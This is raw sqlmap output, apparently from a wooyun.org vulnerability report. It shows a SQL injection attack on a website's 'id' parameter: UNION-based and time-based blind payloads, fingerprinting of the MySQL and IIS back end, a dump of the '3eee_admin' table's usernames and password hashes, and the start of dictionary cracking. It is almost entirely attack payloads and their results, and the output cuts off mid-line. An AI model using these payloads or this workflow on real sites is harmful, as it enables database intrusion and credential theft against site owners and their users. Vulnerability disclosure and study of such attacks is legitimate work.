 Title: MySQL UNION query (NULL) - 3 columns
Payload: id=-4437' UNION ALL SELECT NULL,CONCAT(0x3a6972713a,0x505357664943
d656575,0x3a716f783a),NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=7' AND SLEEP(5) AND 'jQwL'='jQwL
---
[14:53:40] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.29
back-end DBMS: MySQL 5.0.11
[14:53:40] [INFO] fetching columns 'user, pass' for table '3eee_admin' in databa
se 's582798db0'
[14:53:41] [INFO] the SQL query used returns 2 entries
[14:53:41] [INFO] retrieved: "user","varchar(255)"
[14:53:42] [INFO] retrieved: "pass","varchar(255)"
[14:53:42] [INFO] fetching entries of column(s) '`user`, pass' for table '3eee_a
dmin' in database 's582798db0'
[14:53:42] [INFO] the SQL query used returns 3 entries
[14:53:42] [INFO] retrieved: "admin"," e4f2be6d"
[14:53:43] [INFO] retrieved: "bobo"," 74bacb6"
[14:53:43] [INFO] retrieved: "admin2"," 46ddab909"
[14:53:43] [INFO] analyzing table dump for possible password hashes
[14:53:43] [INFO] recognized possible password hashes in column 'pass'
[14:53:43] [INFO] writing hashes to file 'c:\users\admini~1\appdata\local\temp\
qlmaphashes-qze7jb.txt' for eventual further processing with other tools
do you want to crack them via a dictionary-based attack? [Y/n/q]
[14:53:46] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'D:\Program Files (x86)\admins\python\SqlMap\txt\wo
dlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[14:53:47] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[14:53:48] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[14:53:48] [INFO] starting 4 processes
[14:53:52] [INFO] current status: 11089... /←[0m←[32m
www.wooyun.org